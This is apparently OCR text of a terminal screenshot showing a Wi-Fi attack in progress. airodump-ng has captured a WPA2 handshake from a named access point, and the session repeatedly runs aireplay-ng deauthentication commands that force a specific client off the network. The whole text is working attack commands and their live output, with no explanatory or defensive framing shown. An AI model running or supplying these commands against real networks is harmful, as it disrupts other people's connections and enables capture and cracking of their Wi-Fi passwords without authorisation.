 Atividades
Terminal
ter, 23:08
Lixeira
UDC
root@Anakin-2018: /home/anakin/Desktop
Arquivo Editar Ver Pesquisar Terminal Ajuda
CH 11 ][ Elapsed: 3 mins ][ 2018-12-04 23:08 ][ WPA handshake: 02:16:98:1C:71:E1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
02:16:98:1C:71:E1 0 0 583 194 0 11 54e. WPA2 CCMP PSK PMPR
BSSID STATION PWR Rate Lost Frames Probe
:E4 0 0e- 1e 700 8442
root@Anakin-2018: /home/anakin
Arquivo Editar Ver Pesquisar Terminal Ajuda
23:08:07 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 0|64 ACKs]
23:08:07 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 0|64 ACKs]
23:08:08 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 0|64 ACKs]
root@Anakin-2018:/home/anakin# aireplay-ng -0 10 -a 02:16:98:1C:71:E1 -c E4:C8:01:B4:E7
:E4 wlp2s0mon
23:08:21 Waiting for beacon frame (BSSID: 02:16:98:1C:71:E1) on channel 11
23:08:21 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 2|64 ACKs]
23:08:22 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [48|63 ACKs]
23:08:23 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 0|64 ACKs]
23:08:23 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [45|61 ACKs]
23:08:24 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 5|70 ACKs]
23:08:24 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [48|64 ACKs]
23:08:25 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 5|68 ACKs]
23:08:25 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [39|64 ACKs]
23:08:26 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 2|66 ACKs]
23:08:26 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 0|64 ACKs]
root@Anakin-2018:/home/anakin# aireplay-ng -0 10 -a 02:16:98:1C:71:E1 -c E4:C8:01:B4:E7
:E4 wlp2s0mon
23:08:45 Waiting for beacon frame (BSSID: 02:16:98:1C:71:E1) on channel 11
23:08:46 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 0|64 ACKs]
23:08:47 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [ 0|64 ACKs]
23:08:47 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [15|64 ACKs]
23:08:48 Sending 64 directed DeAuth. STMAC: [E4:C8:01:B4:E7:E4] [27|70 ACKs]